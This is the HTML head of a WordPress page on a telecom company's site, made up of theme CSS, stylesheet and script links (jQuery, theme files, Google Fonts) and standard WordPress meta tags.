.btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before{color: #21bdce;} .btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before, .btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before{color: #21bdce;} .btSpecialHeaderIcon .btIco .btIcoHolder:before, .btSpecialHeaderIcon .btIconWidgetTitle, .btSpecialHeaderIcon .btIconWidgetText{color: #6bd620 !important;} .btLightSkin .btBox .btSearch button:hover, .btDarkSkin .btLightSkin .btBox .btSearch button:hover, .btLightSkin .btDarkSkin .btLightSkin .btBox .btSearch button:hover, .btDarkSkin .btBox .btSearch button:hover, .btLightSkin .btDarkSkin .btBox .btSearch button:hover, .btDarkSkin.btLightSkin .btDarkSkin .btBox .btSearch button:hover, .btLightSkin form.woocommerce-product-search button:hover, .btDarkSkin .btLightSkin form.woocommerce-product-search button:hover, .btLightSkin .btDarkSkin .btLightSkin form.woocommerce-product-search button:hover, .btDarkSkin form.woocommerce-product-search button:hover, .btLightSkin .btDarkSkin form.woocommerce-product-search button:hover, .btDarkSkin.btLightSkin .btDarkSkin form.woocommerce-product-search button:hover{background: #6bd620 !important; border-color: #6bd620 !important;} .topTools .widget_search button, .topBarInMenu .widget_search button{ background: #6bd620;} .topTools .widget_search button:before, .topBarInMenu .widget_search button:before{ color: #6bd620;} .topTools .widget_search button:hover, .topBarInMenu .widget_search button:hover{background: #4a9316;} .btIco .btIcoHolder span, .btIco .btIcoHolder a{ font-family: Open Sans;} .btIcoFilledType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill: #6bd620;} .btIcoFilledType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill: #21bdce;} .btIcoOutlineType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{ stroke: #6bd620;} .btIcoOutlineType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{ stroke: #21bdce;} .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{fill: #6bd620; stroke: #6bd620;} .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{fill: #21bdce; stroke: #21bdce;} .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{ stroke: #21bdce;} .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{ stroke: #6bd620;} .btIconHexagonShape .btIco.btIcoFilledType .btIcoHolder svg .hex{ fill: #6bd620;} .btIconHexagonShape .btIco.btIcoFilledType:hover .btIcoHolder svg .hex{stroke: #6bd620;} .btIconHexagonShape .btIco.btIcoOutlineType .btIcoHolder svg .hex{stroke: #6bd620;} .btIconHexagonShape .btIco.btIcoOutlineType:hover .btIcoHolder svg .hex{stroke: #6bd620; fill: #6bd620;} .btIco.btIcoFilledType.btIcoAccentColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAccentColor:hover .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1em #6bd620 inset; box-shadow: 0 0 0 1em #6bd620 inset;} .btIco.btIcoFilledType.btIcoAccentColor:hover .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAccentColor .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1px #6bd620 inset; box-shadow: 0 0 0 1px #6bd620 inset; color: #6bd620;} .btIco.btIcoFilledType.btIcoAlternateColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAlternateColor:hover .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1em #21bdce inset; box-shadow: 0 0 0 1em #21bdce inset;} .btIco.btIcoFilledType.btIcoAlternateColor:hover .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAlternateColor .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1px #21bdce inset; box-shadow: 0 0 0 1px #21bdce inset; color: #21bdce;} .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before{color: #6bd620;} .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before{color: #21bdce;} .btIcoAccentColor span{color: #6bd620;} .btIcoAlternateColor span{color: #21bdce;} .btIcoDefaultColor:hover span{color: #6bd620;} .btBtn{ font-family: "Open Sans";} .btnBorderlessStyle{ border-bottom: 2px solid rgba(107,214,32,0.7);} .btnFilledStyle.btnAccentColor, .btnOutlineStyle.btnAccentColor:hover{background-color: #6bd620; border: 2px solid #6bd620;} .btnOutlineStyle.btnAccentColor, .btnFilledStyle.btnAccentColor:hover{ border: 2px solid #6bd620; color: #6bd620;} .btnOutlineStyle.btnAccentColor span, .btnFilledStyle.btnAccentColor:hover span, .btnOutlineStyle.btnAccentColor span:before, .btnFilledStyle.btnAccentColor:hover span:before, .btnOutlineStyle.btnAccentColor a, .btnFilledStyle.btnAccentColor:hover a, .btnOutlineStyle.btnAccentColor .btIco a:before, .btnFilledStyle.btnAccentColor:hover .btIco a:before, .btnOutlineStyle.btnAccentColor button, .btnFilledStyle.btnAccentColor:hover button{color: #6bd620 !important;} .btDarkSkin .btnBorderlessStyle.btnAccentColor, .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover, .btLightSkin .btnBorderlessStyle.btnAccentColor, .btLightSkin .btnBorderlessStyle.btnNormalColor:hover, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover{border-color: rgba(107,214,32,0.7);} .btDarkSkin .btnBorderlessStyle.btnAccentColor span, .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor span, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor span, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span, .btLightSkin .btnBorderlessStyle.btnAccentColor span, .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span, .btDarkSkin .btnBorderlessStyle.btnAccentColor span:before, .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span:before, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor span:before, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span:before, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor span:before, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span:before, .btLightSkin .btnBorderlessStyle.btnAccentColor span:before, .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span:before, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span:before, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span:before, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span:before, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span:before, .btDarkSkin .btnBorderlessStyle.btnAccentColor a, .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover a, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor a, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover a, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor a, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover a, .btLightSkin .btnBorderlessStyle.btnAccentColor a, .btLightSkin .btnBorderlessStyle.btnNormalColor:hover a, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor a, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover a, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor a, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover a, .btDarkSkin .btnBorderlessStyle.btnAccentColor .btIco a:before, .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor .btIco a:before, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor .btIco a:before, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btLightSkin .btnBorderlessStyle.btnAccentColor .btIco a:before, .btLightSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor .btIco a:before, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor .btIco a:before, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btDarkSkin .btnBorderlessStyle.btnAccentColor button, .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover button, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor button, .btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover button, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor button, .btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover button, .btLightSkin .btnBorderlessStyle.btnAccentColor button, .btLightSkin .btnBorderlessStyle.btnNormalColor:hover button, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor button, .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover button, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor button, .btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover button{color: #6bd620;} .btnFilledStyle.btnAlternateColor, .btnOutlineStyle.btnAlternateColor:hover{background-color: #21bdce; border: 2px solid #21bdce;} .btnOutlineStyle.btnAlternateColor, .btnFilledStyle.btnAlternateColor:hover{ border: 2px solid #21bdce; color: #21bdce;} .btnOutlineStyle.btnAlternateColor span, .btnFilledStyle.btnAlternateColor:hover span, .btnOutlineStyle.btnAlternateColor span:before, .btnFilledStyle.btnAlternateColor:hover span:before, .btnOutlineStyle.btnAlternateColor a, .btnFilledStyle.btnAlternateColor:hover a, .btnOutlineStyle.btnAlternateColor .btIco a:before, .btnFilledStyle.btnAlternateColor:hover .btIco a:before, .btnOutlineStyle.btnAlternateColor button, .btnFilledStyle.btnAlternateColor:hover button{color: #21bdce !important;} .btnBorderlessStyle.btnAlternateColor{border-color: rgba(33,189,206,0.6);} .btnBorderlessStyle.btnAlternateColor span, .btnBorderlessStyle.btnAlternateColor span:before, .btnBorderlessStyle.btnAlternateColor a, .btnBorderlessStyle.btnAlternateColor .btIco a:before, .btnBorderlessStyle.btnAlternateColor button{color: #21bdce;} .btCounterHolder{font-family: "Open Sans";} .btCounterHolder .btCountdownHolder .days_text, .btCounterHolder .btCountdownHolder .hours_text, .btCounterHolder .btCountdownHolder .minutes_text, .btCounterHolder .btCountdownHolder .seconds_text{ font-family: Roboto Condensed; color: #6bd620;} .btProgressContent{font-family: "Roboto Condensed";} .btProgressContent .btProgressAnim{ background-color: #6bd620;} .btShowTitle{ border-left: 4px solid #6bd620;} .btAccentColorBackground .btShowTitle{border-left: 4px solid #21bdce;} .btPriceTable .btPriceTableHeader{border: 10px solid #6bd620;} .header .btSuperTitle{font-family: "Roboto"; color: #6bd620;} .btAccentBackgroundSuperheadline.header .btSuperTitle span, .btAlternateBackgroundSuperheadline.header .btSuperTitle span{ background: #6bd620;} .btAlternateBackgroundSuperheadline.header .btSuperTitle span{background: #21bdce;} .header .btSubTitle{font-family: "Montserrat";} .btDash.bottomDash .dash:after{ border-bottom: 4px solid #6bd620;} .btDash.topDash .btSuperTitle:after, .btDash.topDash .btSuperTitle:before{ border-top: 1px solid #6bd620;} .btNoMore{ font-family: Roboto Condensed;} .btGridContent .header .btSuperTitle a:hover{color: #6bd620;} .btCatFilter .btCatFilterItem:hover{color: #6bd620;} .btCatFilter .btCatFilterItem.active{color: #6bd620;} .nbs a .nbsItem .nbsDir{ font-family: "Roboto";} .btLightSkin .btSimpleArrows .nbs a:hover:before, .btDarkSkin .btLightSkin .btSimpleArrows .nbs a:hover:before, .btLightSkin .btDarkSkin .btLightSkin .btSimpleArrows .nbs a:hover:before, .btDarkSkin .btSimpleArrows .nbs a:hover:before, .btLightSkin .btDarkSkin .btSimpleArrows .nbs a:hover:before, .btDarkSkin.btLightSkin .btDarkSkin .btSimpleArrows .nbs a:hover:before{color: #6bd620 !important;} .neighboringArticles .nbs a .nbsItem .nbsDir{ font-family: 'Open Sans',arial,sans-serif;} .neighboringArticles .nbs a:hover .nbsDir{color: #6bd620;} .recentTweets small:before{ color: #6bd620;} .btInfoBar .btInfoBarMeta p strong{color: #6bd620;} .tabsHeader li.on{-webkit-box-shadow: 0 2px 0 0 #6bd620; box-shadow: 0 2px 0 0 #6bd620;} .tabsHeader li.on a, .tabsHeader li.on span{color: #6bd620;} .tabsVertical .tabAccordionTitle{ font-family: "Roboto Condensed";} .btOpenTableReservationRow .btOpenTableReservationColumnSubmit input{background: #6bd620;} .btVisualizer{font-family: Roboto Condensed;} form.wpcf7-form .wpcf7-submit{ background-color: #6bd620;} .btAnimNav li.btAnimNavDot{ font-family: Roboto Condensed;} .btAnimNav li.btAnimNavNext:hover, .btAnimNav li.btAnimNavPrev:hover{border-color: #6bd620; color: #6bd620;} .headline b.animate.animated{ color: #6bd620;} .headline em.animate{ font-family: Open Sans;} p.demo_store{ background-color: #6bd620;} .woocommerce .woocommerce-info a: not(.button), .woocommerce .woocommerce-message a: not(.button), .woocommerce-page .woocommerce-info a: not(.button), .woocommerce-page .woocommerce-message a: not(.button){color: #6bd620;} .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-info:before{ color: #6bd620;} .woocommerce p.lost_password:before, .woocommerce-page p.lost_password:before{ color: #6bd620;} .woocommerce form.login p.lost_password a:hover, .woocommerce-page form.login p.lost_password a:hover{color: #6bd620;} .woocommerce .added:after, .woocommerce .loading:after, .woocommerce-page .added:after, .woocommerce-page .loading:after{ background-color: #6bd620;} .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{ color: #6bd620;} .woocommerce div.product .stock, .woocommerce-page div.product .stock{color: #6bd620;} .woocommerce div.product a.reset_variations:hover, .woocommerce-page div.product a.reset_variations:hover{color: #6bd620;} .woocommerce .products ul li.product .btPriceTableSticker, .woocommerce ul.products li.product .btPriceTableSticker, .woocommerce-page .products ul li.product .btPriceTableSticker, .woocommerce-page ul.products li.product .btPriceTableSticker{ background: #6bd620;} .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a.next, .woocommerce nav.woocommerce-pagination ul li a.prev, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a.next, .woocommerce-page nav.woocommerce-pagination ul li a.prev, .woocommerce-page nav.woocommerce-pagination ul li span.current{background: #6bd620;} .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before{ color: #6bd620;} .woocommerce p.stars a[class^="star-"].active:after, .woocommerce p.stars a[class^="star-"]:hover:after, .woocommerce-page p.stars a[class^="star-"].active:after, .woocommerce-page p.stars a[class^="star-"]:hover:after{color: #6bd620;} .woocommerce-cart table.cart td.product-remove a.remove{ color: #6bd620; border: 1px solid #6bd620;} .woocommerce-cart table.cart td.product-remove a.remove:hover{background-color: #6bd620;} .woocommerce-cart .cart_totals .discount td{color: #6bd620;} .woocommerce-account header.title .edit{ color: #6bd620;} .woocommerce-account header.title .edit:before{ color: #6bd620;} .btLightSkin.woocommerce-page .product .headline a:hover, .btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover, .btLightSkin .btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover, .btDarkSkin.woocommerce-page .product .headline a:hover, .btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover, .btDarkSkin.btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover{color: #6bd620;} .btQuoteBooking .btContactNext{ border: #6bd620 2px solid; color: #6bd620;} .btQuoteBooking .btContactNext:hover, .btQuoteBooking .btContactNext:active{background-color: #6bd620 !important;} .btQuoteBooking .btQuoteSwitch:hover{-webkit-box-shadow: 0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{ background: #6bd620;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{ -webkit-box-shadow: 5px 0 0 #6bd620 inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #6bd620 inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{ background: #6bd620;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #6bd620;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #6bd620; -webkit-box-shadow: 0 0 0 1px #6bd620 inset; box-shadow: 0 0 0 1px #6bd620 inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{border: 1px solid #6bd620; -webkit-box-shadow: 0 0 0 1px #6bd620 inset; box-shadow: 0 0 0 1px #6bd620 inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover{-webkit-box-shadow: 0 0 0 1px #6bd620 inset,0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #6bd620 inset,0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow: 0 0 0 1px #6bd620 inset,0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #6bd620 inset,0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{-webkit-box-shadow: 0 0 0 1px #6bd620 inset,5px 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #6bd620 inset,5px 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow: 0 0 0 1px #6bd620 inset,5px 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #6bd620 inset,5px 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btSubmitMessage{color: #6bd620;} .btDatePicker .ui-datepicker-header{ background-color: #6bd620;} .btQuoteBooking .btContactSubmit{font-family: "Roboto Condensed"; background-color: #6bd620; border: 1px solid #6bd620;} .btQuoteBooking .btContactSubmit:hover{ color: #6bd620;} .btPayPalButton:hover{-webkit-box-shadow: 0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #6bd620 inset,0 1px 5px rgba(0,0,0,.2);} #btSettingsPanel #btSettingsPanelToggler:before{ color: #6bd620;} #btSettingsPanel h4{ background-color: #6bd620;} #btSettingsPanel .btSettingsPanelRow.btAccentColorRow .trigger, #btSettingsPanel .btSettingsPanelRow.btAccentColorRow select{border-color: #6bd620;} #btSettingsPanel .btSettingsPanelRow.btAlternateColorRow .trigger, #btSettingsPanel .btSettingsPanelRow.btAlternateColorRow select{border-color: #21bdce;}
</style>
<link rel='stylesheet' id='fast_food_style_print_css-css' href='https://impulsatelecom.com/wp-content/themes/fast-food/print.css?ver=6.1.9' type='text/css' media='print'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='fast_food_buggyfill_css-css' href='https://impulsatelecom.com/wp-content/themes/fast-food/css/viewport-buggyfill.css?ver=6.1.9' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='fast_food_magnific-popup_css-css' href='https://impulsatelecom.com/wp-content/themes/fast-food/css/magnific-popup.css?ver=6.1.9' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><!--[if lte IE 9]><link rel='stylesheet' id='fast_food_ie9_css-css' href='https://impulsatelecom.com/wp-content/themes/fast-food/css/ie9.css?ver=6.1.9' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><![endif]--><link rel='stylesheet' id='boldthemes_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CAnton%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='boldthemes_css-css' href='https://impulsatelecom.com/wp-content/themes/fast-food/framework/css/style.css?ver=6.1.9' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://impulsatelecom.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.1.9' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><script type='text/javascript' src='https://impulsatelecom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/plugins/fast-food/bt_elements.js?ver=6.1.9' id='bt_plugin_enqueue-js'></script>
<!--[if lte IE 9]><script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/html5shiv.min.js?ver=1' id='html5shiv.min-js'></script>
<![endif]--><!--[if lte IE 9]><script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/respond.min.js?ver=1' id='respond.min-js'></script>
<![endif]--><script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/modernizr.custom.js?ver=6.1.9' id='fast_food_modernizr_js-js'></script>
<link rel="https://api.w.org/" href="https://impulsatelecom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://impulsatelecom.com/wp-json/wp/v2/posts/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://impulsatelecom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://impulsatelecom.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://impulsatelecom.com/el-dia-1-de-octubre-tu-fibra-con-impulsa/" />
<link rel='shortlink' href='https://impulsatelecom.com/?p=158' />
